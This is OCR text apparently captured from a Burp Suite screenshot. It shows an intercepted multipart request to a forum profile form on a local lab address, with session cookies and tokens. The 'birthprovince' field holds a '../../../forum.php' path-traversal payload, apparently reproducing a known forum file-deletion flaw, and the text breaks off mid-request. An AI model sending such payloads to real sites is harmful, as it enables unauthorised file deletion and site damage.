 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.15.130:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
Accept-Language: zh-CN,zh;q=0.9
Cookie: jVb_sid=Nl1ad1; jVb_visitedfid=2; YtF_visitedfid=2; YtF_sid=6A9MzF; pJAw_2132_saltkey=RJ4Prmjd; pJAw_2132_lastvisit=1612508661; pJAw_2132_sid=J1BRx2; pJAw_2132_lastact=1612512300%09home.php%09misc;
rRop_2132_saltkey=xJJ2HfFt; rRop_2132_lastvisit=1612510612; rRop_2132_sid=F55Up1; rRop_2132_seccode=1.3fbf14d9628ab05d45; rRop_2132_lastact=1612515240%09home.php%09misc; ySho_2132_saltkey=KLAsc10p;
ySho_2132_lastvisit=1612511906; ySho_2132_sid=wfIii1; ySho_2132_seccode=2.68df03b6e0f0c55615; ySho_2132_ulastactivity=a951ZfLjokXcrgTAbA3duE6n%2Bs7GIBXZHOPO3mgwrQel1m6e%2BBPN;
ySho_2132_auth=0b93ouZckEgCF7RerBc0v9g4O2bzUDfjzYoUfXUDG%2FmbuCL%2Fl0LsVGPeg%2BiumTFKzW9MLELx7k27yekBNbs1; ySho_2132_lastcheckfeed=1%7C1612515570; ySho_2132_nofavfid=1; ySho_2132_checkpm=1;
ySho_2132_lastact=1612515889%09home.php%09misc; ySho_2132_sendmail=1
Connection: close
------WebKitFormBoundaryvryr9JsAPGhPABJH
Content-Disposition: form-data; name="formhash"
eb162b65
------WebKitFormBoundaryvryr9JsAPGhPABJH
Content-Disposition: form-data; name="realname"
1
------WebKitFormBoundaryvryr9JsAPGhPABJH
Content-Disposition: form-data; name="privacy[realname]"
0
------WebKitFormBoundaryvryr9JsAPGhPABJH
Content-Disposition: form-data; name="birthprovince"
../../../forum.php
------WebKitFormBoundaryvryr9JsAPGhPABJH
Content-Disposition: form-data; name="privacy[birthcity]"
0
------WebKitFormBoundaryvryr9JsAPGhPABJH
Content-Disposition: form-data; name="resideprovince"
? < + > Type a search term 0 matches